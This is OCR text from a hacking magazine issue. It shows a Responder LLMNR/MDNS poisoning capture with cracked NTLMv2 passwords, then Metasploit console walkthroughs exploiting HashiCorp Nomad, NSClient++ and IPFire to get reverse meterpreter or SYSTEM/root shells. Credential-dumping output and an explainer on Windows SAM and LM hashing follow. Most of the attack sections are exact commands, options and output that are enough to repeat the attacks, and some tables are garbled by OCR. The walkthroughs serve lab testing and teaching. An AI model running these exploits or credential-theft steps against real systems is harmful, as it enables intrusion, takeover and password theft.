

When a user searches for (a simple google search) for something in the browser, probe for WPAD .domain.com begins. Responder sends a poisoned request to the host making the request as shown below.

| [*] | [LLMNR] Poisoned answer sent to 10.10.10.1 for name Hackercool    |
|-----|-------------------------------------------------------------------|
| [*] | [MDNS] Poisoned answer sent to 10.10.10.1 for name Hackercool.    |
| [*] | [LLMNR] Poisoned answer sent to 10.10.10.20 for name Staffsystem1 |
| [*] | [MDNS] Poisoned answer sent to 10.10.10.1 for name isatap.loca    |
| [*] | [LLMNR] Poisoned answer sent to 10.10.10.20 for name Staffsystem1 |
| [*] | [LLMNR] Poisoned answer sent to 10.10.10.20 for name Staffsystem1 |
| [*] | [MDNS] Poisoned answer sent to 10.10.10.1 for name isatap.loca    |
| [*] | [MDNS] Poisoned answer sent to 10.10.10.1 for name isatap.loca    |
| [*] | [MDNS] Poisoned answer sent to 10.10.10.1 for name isatap.loca    |
| [*] | [LLMNR] Poisoned answer sent to 10.10.10.20 for name Staffsystem1 |
| [*] | [MDNS] Poisoned answer sent to 10.10.10.1 for name wpad.local     |
| [*] | [LLMNR] Poisoned answer sent to 10.10.10.1 for name wpad          |
| [*] | [MDNS] Poisoned answer sent to 10.10.10.1 for name wpad.local     |
| [*] | [LLMNR] Poisoned answer sent to 10.10.10.1 for name wpad          |
| [*] | [MDNS] Poisoned answer sent to 10.10.10.1 for name wpad.local     |

Now, in the /usr/share/responder/logs directory, we can see a new file HTTP-NTLMv2 -\*\*\*\* .txt file which has captured NTLM hashes of logged in users

#### 

Analyzer-Session.logPoisoners-Session.logConfig-Responder.logResponder-Session.logHTTP-NTLMv2-10.10.10.20.txtSMB-NTLMv2-SSP-10.10.10.20.txt

#### -(kali@kali)-[/usr/share/responder/logs]

—\$ cat <u>HTTP-NTLMv2-10.10.10.20.txt</u>

Running John on this file gave me passwords of two users.

(kali@kali)-[/usr/share/responder/logs]
\$ john HTTP-NTLMv2-10.10.10.20.txt -w=/usr/share/wordlists/rockyou.tx
t
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (netntlmv2, NTLMv2 C/R
[MD4 HMAC-MD5 32/32])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
abCD1234@@ (devansh)
ABcd1234\$\$ (prathul)
2g 0:00:00:27 DOWE (2021-10-03 03:17) 0.07256g/s 416436p/s 794380c/s 79
4380C/s ACKERYACKERY..ABC123BE
Warning: passwords printed above might not be all those cracked
Use the "--show --format=netntlmv2" options to display all of the crack
ed passwords reliably
Session completed

### **Nomad RCE, NSclient++ RCE & IPFire pakfire RCE Modules** METASPLOIT THIS MONTH

Welcome to Metasploit This Month. Let us learn about the latest exploit modules of Metasploit and how they fare in our tests.

#### Hashicorp Nomad RCE Module

**TARGET: Nomad** 

#### TYPE: **Remote** ANTI-MALWARE : **OFF**

**MODULE : Exploit** 

Nomad is a flexible workload orchestrator that enables an organization to easily deploy and mana -ge any containerized or legacy applications using a single, unified workflow. Using Nomad Client, users can create jobs that can run in a Nomad cluster. Nomad provides a variety of drivers to allow for tasks to be run under. The 'raw\_exec' and 'exec' drivers allow for OS commands to be run on a Nomad client. The 'raw\_exec' option runs with higher privileges, while 'exec' is typically limited to lower privileges.

The API operates similarly to HashiCorp's Consul service, by allowing optional ACL tokens as an authentication mechanism. This is not enabled by default. However, job scheduling is enabled by default.

Let's see how this module works. We are testing this on a nomad agent running on Windows 10. Once nomad is running, load the multi/misc/nomad\_exec module as shown below.

"What hackers do is figure out technology and experiment with it in ways many people never imagined. They also have a strong desire to share this information with others and to explain it to people whose only qualification may be the desire to learn."

Emmanuel Goldstein, Dear Hacker: Letters to the Editor of 2600IOT

| ms                    | $\underline{msf6}$ > search nomad                                                                                                    |                                       |                   |                                                                                                    |                                                                                          |                          |  |  |
|-----------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|--------------------------|--|--|
| Ma <sup>-</sup>       | Matching Modules                                                                                                    |                                       |                   |                                                                                                    |                                                                                          |                          |  |  |
| ck                    | <pre># Name Description</pre>                                                                                                    | n<br>-                                | Disc              | Disclosure Date Rank Che                                                                             |                                                                                          |                          |  |  |
|                       | <pre>0 exploit/multi/misc/nomad_exec 2021-05-17 excellent Yes HashiCorp Nomad Remote Command Execution</pre>                                                                                        |                                       |                   |                                                                                                    |                                                                                          |                          |  |  |
| In<br>r               | teract with a<br>use exploit/                                                                                                    | a module by name<br>multi/misc/nomad_ | or index.<br>exec | For example                                                                                          | info 0, use                                                                              | 0 O                      |  |  |
| ms<br>[*]<br>ms<br>Mo | <pre>msf6 &gt; use 0 [*] Using configured payload linux/x86/meterpreter/reverse_tcp msf6 exploit(multi/misc/nomad_exec) &gt; show options Madula antiona (avalatit (multi (misac/nomad_exec))</pre> |                                       |                   |                                                                                                    |                                                                                          |                          |  |  |
|                       | Name                                                                                                    | Current Setting                       | Required          | Description                                                                                          |                                                                                          |                          |  |  |
|                       | ACL_TOKEN<br>DATACENTER                                                                                                    | dc1                                   | no<br>yes         | Consul Agen<br>The datacen<br>ainst                                                                  | t ACL token<br>ter to run                                                                | ag                       |  |  |
|                       | JOB_NAME<br>JOB_TYPE                                                                                                    | raw_exec                              | yes<br>yes        | Name of job<br>ult random)<br>Driver (raw<br>)                                                       | to run (de<br>_exec or ex                                                                | fa<br>ec                 |  |  |
|                       | Proxies                                                                                                    |                                       | no                | A proxy cha<br>type:host:p                                                                           | in of forma<br>ort[,type:h<br>l                                                          | t<br>os                  |  |  |
|                       | RHOSTS                                                                                                    |                                       | yes               | The target<br>e CIDR iden<br>sts file wi<br>le: <path>'</path>                                       | ,<br>host(s), ra<br>tifier, or<br>th syntax '                                            | ng<br>ho<br>fi           |  |  |
|                       | RPORT<br>SRVH0ST                                                                                                    | 4646<br>0.0.0.0                       | yes<br>yes        | The target<br>The local h<br>k interface<br>. This must<br>s on the lo<br>r 0.0.0.0 t<br>ll addresse | port (TCP)<br>ost or netw<br>to listen<br>be an addr<br>cal machine<br>o listen on<br>s. | or<br>on<br>es<br>o<br>a |  |  |

| SRVPORT                                             | 8080              | yes         | The local port to listen                                                 |  |  |  |  |
|-----------------------------------------------------|-------------------|-------------|--------------------------------------------------------------------------|--|--|--|--|
| SSL                                                 | false             | no          | Negotiate SSL/TLS for ou                                                 |  |  |  |  |
| SSLCert                                             |                   | no          | Path to a custom SSL cer<br>tificate (default is ran<br>domly generated) |  |  |  |  |
| TARGETURI<br>URIPATH                                | /                 | yes<br>no   | The base path<br>The URI to use for this<br>exploit (default is rand     |  |  |  |  |
| VHOST                                               |                   | no          | HTTP server virtual host                                                 |  |  |  |  |
| Payload options                                     | s (linux/x86,     | /meterpret  | er/reverse_tcp):                                                         |  |  |  |  |
| Name Curre                                          | ent Setting       | Required    | Description                                                              |  |  |  |  |
| LHOST                                               |                   | yes         | The listen address (an interf                                            |  |  |  |  |
| LPORT 4444                                          |                   | yes         | The listen port                                                          |  |  |  |  |
| Exploit target:                                     | :                 |             |                                                                          |  |  |  |  |
| Id Name                                             |                   |             |                                                                          |  |  |  |  |
| 0 Linux                                             |                   |             |                                                                          |  |  |  |  |
| Set the target to Wind                              | lows.             |             |                                                                          |  |  |  |  |
| <u>msf6</u> exploit(mu                              | ılti/misc/no      | mad_exec)   | <pre>&gt; show targets</pre>                                             |  |  |  |  |
| Exploit targets                                     | 5:                |             |                                                                          |  |  |  |  |
| Id Name                                             |                   |             |                                                                          |  |  |  |  |
| 0 Linux<br>1 Windows                                |                   |             |                                                                          |  |  |  |  |
| <pre>msf6 exploit(multi/misc/nomad_exec) &gt;</pre> |                   |             |                                                                          |  |  |  |  |
| Set all the required op                             | otions and use ch | neck comman | d to see if the target is indeed vulnerable.                             |  |  |  |  |

msf6 exploit(multi/misc/nomad\_exec) > set target 1 target => 1 msf6 exploit(multi/misc/nomad exec) > set rhosts 192.168.36.1 rhosts => 192.168.36.1 msf6 exploit(multi/misc/nomad exec) > check [+] 192.168.36.1:4646 - The target is vulnerable. msf6 exploit(multi/misc/nomad exec) > set lhost 192.168.36.171 lhost => 192.168.36.171 msf6 exploit(multi/misc/nomad exec) > After all the options are set, execute the module using "run" command. [\*] Started reverse TCP handler on 192.168.36.171:4444 [\*] Running automatic check ("set AutoCheck false" to disable) [+] The target is vulnerable. [\*] Using URL: http://0.0.0.0:8080/Dz0iq00 [\*] Local IP: http://192.168.36.171:8080/Dz0iq00 [\*] Creating job 'oGtFqaOif' [\*] Job 'oGtFqa0if' successfully created as '324820d1-ebae-4d25-ae66 -20d647c970a4'. [\*] Waiting for job 'oGtFqaOif' to trigger [\*] Command Stager progress - 100.00% done (147/147 bytes) [\*] Client 192.168.36.1 (Mozilla/5.0 (Windows NT; Windows NT 10.0; e) n-US) WindowsPowerShell/5.1.19041.1151) requested /Dz0iq00 [\*] Sending payload to 192.168.36.1 (Mozilla/5.0 (Windows NT; Window s NT 10.0; en-US) WindowsPowerShell/5.1.19041.1151) [\*] Sending stage (175174 bytes) to 192.168.36.1 [\*] Meterpreter session 1 opened (192.168.36.171:4444 -> 192.168.36. 1:63360) at 2021-09-11 04:30:50 -0400 [\*] Server stopped. meterpreter > sysinfo : Windows 10 (1 Computer ?). **0**S Architecture : x64 System Language : en IN : WORKGROUP Domain Domain : W Logged On Users : 2 : x86/windows Meterpreter meterpreter > getuid Server username: \nspadm meterpreter >

| As readers can see we successfully got a n                                                                                                    | neterpreter ses                                                                            | sion on the target system.                                        |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--|--|--|--|--|--|--|
| <b>NSClient+++</b> 0.5.2.3                                                                                                    | 5 Authent                                                                                  | icated RCE Module                                                 |  |  |  |  |  |  |  |
| TARGET: NSClient+++ 0.5.2.35<br>ANTI                                                                                                    | TARGET: NSClient+++ 0.5.2.35TYPE: RemoteMODULE : ExploitANTI-MALWARE : OFFMODULE : Exploit |                                                                   |  |  |  |  |  |  |  |
| NSClient++ is a monitoring agent/daemon for Windows systems that works with Nagios. The abov<br>e mentioned version of NSClient++ is vulnerable to a RCE vulnerability provided the attacker kn-<br>ows the administrator credentials and "ExternalScripts" feature is enabled on the target.<br>Let's see how this module works. We have tested this module on NSClient++ running on<br>Windows 10. Load the /windows/http/nscp_authenticated_rce module. |                                                                                            |                                                                   |  |  |  |  |  |  |  |
| <pre>msf6 &gt; search nsclient</pre>                                                                                                    |                                                                                            |                                                                   |  |  |  |  |  |  |  |
| Matching Modules                                                                                                    |                                                                                            |                                                                   |  |  |  |  |  |  |  |
| <pre># Name Rank Check Description</pre>                                                                                                    |                                                                                            | Disclosure Date                                                   |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                            |                                                                   |  |  |  |  |  |  |  |
| 0 exploit/windows/http/ns<br>excellent Yes NSClient++                                                                                                    | cp_authent<br>0.5.2.35 -                                                                   | icated_rce 2020-10-20<br>ExternalScripts Authenticate             |  |  |  |  |  |  |  |
| 1 exploit/windows/local/n                                                                                                    | scp_pe                                                                                     | 2020-10-20                                                        |  |  |  |  |  |  |  |
| excellent Yes NSClient++                                                                                                    | 0.5.2.35 -                                                                                 | Privilege escalation                                              |  |  |  |  |  |  |  |
| <pre>msf6 &gt; use 0 [*] No payload configured, de     tcp</pre>                                                                                                    | faulting t                                                                                 | o windows/meterpreter/reverse                                     |  |  |  |  |  |  |  |
| <pre>msf6 exploit(windows/http/nsc</pre>                                                                                                    | p_authenti                                                                                 | <pre>cated_rce) &gt; show options</pre>                           |  |  |  |  |  |  |  |
| Module options (exploit/windo                                                                                                    | ws/http/ns                                                                                 | <p_authenticated_rce):< pre=""></p_authenticated_rce):<>          |  |  |  |  |  |  |  |
| Name Current Setting                                                                                                    | Required                                                                                   | Description                                                       |  |  |  |  |  |  |  |
| PASSWORD                                                                                                    | yes                                                                                        | Password to authenticate w<br>ith on NSClient web interf          |  |  |  |  |  |  |  |
| Proxies                                                                                                    | no                                                                                         | A proxy chain of format ty<br>pe:host:port[,type:host:po<br>rt][] |  |  |  |  |  |  |  |

| RHOSTS           |                 | yes        | The target host(s), range<br>CIDR identifier, or hosts<br>file with syntax 'file: <pa<br>th&gt;'</pa<br>                                                                          |
|------------------|-----------------|------------|----------------------------------------------------------------------------------------------------|
| RPORT<br>SRVHOST | 8443<br>0.0.0.0 | yes<br>yes | The target port (TCP)<br>The local host or network<br>interface to listen on. Th<br>is must be an address on t<br>he local machine or 0.0.0.<br>0 to listen on all address<br>es. |
| SRVPORT          | 8080            | yes        | The local port to listen o n.                                                                                                    |
| SSL              | true            | no         | Negotiate SSL/TLS for outg<br>oing connections                                                                                                    |
| SSLCert          |                 | no         | Path to a custom SSL certi ficate (default is randoml y generated)                                                                                                    |
| URIPATH          |                 | no         | The URI to use for this ex ploit (default is random)                                                                                                    |
|                  |                 |            |                                                                                                    |

Payload options (windows/meterpreter/reverse\_tcp):

| Name     | Current Setting | Required | Description                                                     |
|----------|-----------------|----------|-----------------------------------------------------------------|
|          |                 |          |                                                                 |
| EXITFUNC | process         | yes      | Exit technique (Accepted:<br>'', seh, thread, process,<br>none) |
| LHOST    | 192.168.36.171  | yes      | The listen address (an int erface may be specified)             |
| LPORT    | 4444            | yes      | The listen port                                                 |

Exploit target:

Set all the required options and use check command to see if the target is indeed vulnerable. The target is vulnerable.

"There are few sources of energy so powerful as a procrastinating college student." Paul Graham, Hackers & Painters: Big Ideas from the Computer Age

msf6 exploit(windows/http/nscp\_authenticated\_rce) > set lhost 192.16 8.36.171 lhost => 192.168.36.171 msf6 exploit(windows/http/nscp\_authenticated\_rce) > set rhosts 192.1 68.36.1 rhosts => 192.168.36.1 msf6 exploit(windows/http/nscp\_authenticated\_rce) > set password 123 456 password => 123456msf6 exploit(windows/http/nscp\_authenticated\_rce) > check [+] Got auth token: F69AzBlax3CF3EDNhm3soLBPh71Yexui [+] 192.168.36.1:8443 - The target is vulnerable. External scripts f eature enabled ! msf6 exploit(windows/http/nscp\_authenticated\_rce) > After all the options are set, execute the module using run command. msf6 exploit(windows/http/nscp\_authenticated\_rce) > run [\*] Started reverse TCP handler on 192.168.36.171:4444 [\*] Running automatic check ("set AutoCheck false" to disable) [+] Got auth token: frAQBc8Wsa1xVPfvJcrgRYwTiizs2trQ [+] The target is vulnerable. External scripts feature enabled ! [\*] Powershell command length: 4037 [\*] Configuring Script with Specified Payload . . . [\*] Added External Script (name: utsluglcys) [\*] Saving Configuration . . . [\*] Reloading Application . . . [\*] Waiting for Application to reload . . . [\*] Triggering payload, should execute shortly . . . [\*] Exploit completed, but no session was created. msf6 exploit(windows/http/nscp\_authenticated\_rce) > However, I failed to get a reverse shell. So I changed the payload to a reverse shell payload. msf6 exploit(windows/http/nscp\_authenticated\_rce) > set payload wind ows/x64/shell reverse tcp payload => windows/x64/shell reverse tcp msf6 exploit(windows/http/nscp authenticated rce) > msf6 exploit(windows/http/nscp authenticated rce) > run [\*] Started reverse TCP handler on 192.168.36.171:4444 [\*] Running automatic check ("set AutoCheck false" to disable) [+] Got auth token: frAQBc8Wsa1xVPfvJcrgRYwTiizs2trQ [+] The target is vulnerable. External scripts feature enabled !

[\*] Started reverse TCP handler on 192.168.36.171:4444
[\*] Running automatic check ("set AutoCheck false" to disable)
[+] Got auth token: frAQBc8WsalxVPfvJcrqRYwTiizs2trQ
[+] The target is vulnerable. External scripts feature enabled !
[\*] Powershell command length: 4273
[\*] Configuring Script with Specified Payload . . .
[\*] Added External Script (name: pdtoxczokb)
[\*] Saving Configuration . . .
[\*] Reloading Application . . .
[\*] Waiting for Application to reload . . .
[\*] Triggering payload, should execute shortly . . .
[\*] Command shell session 1 opened (192.168.36.171:4444 -> 192.168.3
6.1:53966) at 2021-09-11 11:05:50 -0400

whoami whoami nt authority\system

C:\Program Files\NSClient++>

#### **IPFire Core Update 156 RCE Module**

## TARGET: IPFire <= 2.25 Core Update <= 156</th>TYPE: RemoteMODULE : ExploitANTI-MALWARE : OFF

IPFire is a software based Router cum Firewall. The above mentioned versions of IPFire are vulne -rable to a command injection vulnerability in the `/cgi-bin/pakfire.cgi` web page of IPFire. If an attacker successfully exploits this vulnerability he can execute remote code with privileges of "root" user. However since this is an authenticated module, it requires credentials.

Let's see how this module works. We have tested this on IPFire version 2.25 Core Update 156. Load the ipfire\_pakfire\_exec module as shown below.

#### 

# msf6 > use 0 [\*] Using configured payload python/meterpreter/reverse\_tcp msf6 exploit(linux/http/ipfire\_pakfire\_exec) > show options

Module options (exploit/linux/http/ipfire\_pakfire\_exec):

| Name                | Current Setting | Required  | Description                                                                                                    |
|---------------------|-----------------|-----------|----------------------------------------------------------------------------------------------------|
| PASSWORD<br>Proxies |                 | yes<br>no | Password to login with<br>A proxy chain of format ty<br>pe:host:port[,type:host:po<br>rt][]                                                              |
| RHOSTS              |                 | yes       | The target host(s), range<br>CIDR identifier, or hosts<br>file with syntax 'file: <pa<br>th&gt;'</pa<br>                                                 |
| RPORT               | 444             | yes       | The target port (TCP)                                                                                                    |
| SRVH0ST             | 0.0.0.0         | yes       | The local host or network<br>interface to listen on. Th<br>is must be an address on t<br>he local machine or 0.0.0.<br>0 to listen on all address<br>es. |
| SRVPORT             | 8080            | yes       | The local port to listen o n.                                                                                                    |
| SSL                 | false           | no        | Negotiate SSL/TLS for outg<br>oing connections                                                                                                    |
| SSLCert             |                 | no        | Path to a custom SSL certi<br>ficate (default is randoml<br>y generated)                                                                                 |
| URIPATH             |                 | no        | The URI to use for this ex ploit (default is random)                                                                                                    |
| USERNAME            | admin           | yes       | User to login with                                                                                                    |
| VHOST               |                 | no        | HTTP server virtual host                                                                                                    |

Payload options (python/meterpreter/reverse\_tcp):

| Name  | Current Setting | Required | Description                                         |
|-------|-----------------|----------|-----------------------------------------------------|
|       |                 |          |                                                     |
| LHOST |                 | yes      | The listen address (an interf ace may be specified) |
| LPORT | 4444            | yes      | The listen port                                     |

msf6 exploit(linux/http/ipfire\_pakfire\_exec) > set rhosts 192.168.36 .199 rhosts => 192.168.36.199 msf6 exploit(linux/http/ipfire\_pakfire\_exec) > set username admin username => admin msf6 exploit(linux/http/ipfire\_pakfire\_exec) > set password 123456 password => 123456msf6 exploit(linux/http/ipfire\_pakfire\_exec) > check [\*] 192.168.36.199:444 - The target appears to be vulnerable. Target is running IPFire 2.25 (Core Update 156) msf6 exploit(linux/http/ipfire\_pakfire\_exec) > set lhost 192.168.36. 171lhost => 192.168.36.171 msf6 exploit(linux/http/ipfire\_pakfire\_exec) > ru The target is vulnerable. Execute the module using "run" command. msf6 exploit(linux/http/ipfire\_pakfire\_exec) > run [\*] Started reverse TCP handler on 192.168.36.171:4444 [\*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. Target is running IPFire 2. 25 (Core Update 156) [\*] Backing up backup.pl to /tmp/WdyHm... [\*] Overwriting the contents of backup.pl with a Python header state ment [\*] Appending the contents of backup.pl with the Python code to be e xecuted. [\*] Executing /usr/local/bin/backupctrl to run the payload [\*] Sending stage (39392 bytes) to 192.168.36.199 [\*] Meterpreter session 1 opened (192.168.36.171:4444 -> 192.168.36. 199:39016) at 2021-09-11 21:26:43 -0400 [+] You should now have your shell, restoring the original contents of the backup.pl file... [\*] All done, enjoy the shells! meterpreter > sysinfo Computer : ipfire.localdomain : Linux 4.14.212-ipfire #1 SMP Tue May 4 09:02:54 GMT 2 **0**S 021 Architecture : x64 Meterpreter : python/linux meterpreter > getuid Server username: root

Set all the required options and use check command to see if the target is indeed vulnerable.

#### **Understand and Then Crack**

### **Understanding Windows Authentication**

Our Readers have seen the functioning of "hashdump" command of meterpreter in our Magazine. The latest case being in Real World Hacking Scenario of June 2021 Issue. In the same Issue, readers have also seen the usage of Mimikatz (kiwi extension) to dump credential hashes in the Windows system. Here are the images from June 2021 Issue to refresh your memory.

| <pre>meterpreter &gt; creds msv [+] Running as SYSTEM [*] Retrieving msv credentials msv credentials ====================================</pre> |               |                                          |                                          |                                                  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------|------------------------------------------|------------------------------------------|--------------------------------------------------|--|--|--|
| Username                                                                                                    | Domain        | LM                                       | NTLM                                     | SHA1                                             |  |  |  |
|                                                                                                    |               |                                          |                                          |                                                  |  |  |  |
| ADMINBAB-F51D<br>C1\$                                                                                                    | SMALLBUSINESS |                                          | a0d8bb4e6f5f7<br>17b28e37ce504<br>fc8393 | 45e00f3a8b3685<br>61643b6863a6f5<br>1a27db7e1cef |  |  |  |
| prathul                                                                                                    | SMALLBUSINESS | 6f87cd328120c<br>c55ff17365faf<br>1ffe89 | d260a40c3675e<br>cb3eb95a60bba<br>fd4f45 | 2bdb99cbbed3c5<br>e70bb363c42688<br>a6297b5bcc66 |  |  |  |

meterpreter > creds\_tspkg
[+] Running as SYSTEM
[\*] Retrieving tspkg credentials
tspkg credentials

Username Domain

Password

### prathul SMALLBUSINESS ABcd1234

The cachedump module of Metasploit was also used in the same scenario.

"Be very careful. We suggest getting a book on HTML to avoid becoming a real legend in the hacker world. Putting up a web page before you know how to put up a web page is generally a very bad idea. The .gov sites are an exception."

Emmanuel Goldstein, Dear Hacker: Letters to the Editor of 2600

msf6 post(windows/gather/cachedump) > run [\*] Executing module against ADMINBAB-F51DC1 [\*] Cached Credentials Setting: 10 - (Max is 50 and 0 disables, and 10 is de fault) [\*] Obtaining boot key... [\*] Obtaining Lsa key... [\*] XP or below system [\*] Obtaining NL\$KM... [\*] Dumping cached credentials... [\*] Hash are in MSCACHE format. (mscash) [+] MSCACHE v1 saved in: /home/kali/.msf4/loot/20210724071440 default 192.16 8.36.201\_mscache.creds 966700.txt [\*] John the Ripper format: # mscash prathul:M\$prathul#95a4b08934963ce9bd09a740f55a2ab7:: devansh:M\$devansh#cd66d51a2432684a219e273e8fede225:: [\*] Post module execution completed msf6 post(windows/gather/cachedump) >

This should have brought some pertinent questions in the minds of the readers. As to know how hashdump command of meterpreter, Mimikatz and cachedump module of Metasploit dump credential hashes, where are these hashes stored and why are they in the form of hashes, readers need to get a deep understanding of how Windows Authentication works.

So, as promised in our June 2021 Issue, we bring you a detailed article about Windows Authentication. Windows Logon Process starts as soon as you go to the Login Screen of a Windows system. The Logon Process is different in different network scenarios for Windows. Readers have seen that there are two network scenarios for Windows.

#### 1. Workgroup and 2. Domain

Windows systems in Workgroup network use Local Authentication whereas Windows system connected in Domain network use Remote Authentication. Let's first see how Local Authentication takes place. In local authentication, the password hash is stored on the same computer on which users are trying to log on.

In Windows, the passwords are stored in the form of a hash in file known as Security Accounts Manager (SAM) file. The SAM file is located in %SystemRoot%/system32/config/SAM location and it can neither be deleted nor copied while Windows is running. This is because the Windows kernel obtains and keeps an exclusive filesystem lock on the SAM file which it will release only after the operating system has shut down or a "Blue Screen of Death" exception has been thrown. It is mounted on HKLM/SAM and SYSTEM privileges are required to view it.

Readers have already learnt that passwords are stored in SAM file in encrypted form. These passwords are stored in two hash formats in SAM file.

#### 1. Lan Manager Hash (LM Hash)

2. New Technology Lan Manager Hash (NTLM Hash)

#### Lan Manager Hash (LM Hash)

Lan Manager Hashing was used by Windows operating systems prior to Windows NT 3.1. In LM hashing, the password hash is computed as follows,

a. The user's password is restricted to a maximum of fourteen characters.

b. The password of the user is converted to Uppercase.

c. Then user's password is encoded in the System OEM code page.

d. This password is NULL-padded to 14 bytes.

e. This 14 bytes "fixed-length" password is then split into two 7-byte halves.

f. Both of these 7-byte halves are used to create two DES keys, one from each 7-byte half. This is done by converting the seven bytes into a bit stream with the most significant bit first and then inserting a parity bit after every seven bits (so 1010100 becomes 10101000). This is done to generate the 64 bits needed for a DES key.

g. Each of this two keys is used to DES-encrypt the constant ASCII string "KGS!@#\$%" resulting in two 8-byte ciphertext values.

h. These two ciphertext values are then concatenated to form a 16-byte value, which is the final LM hash.

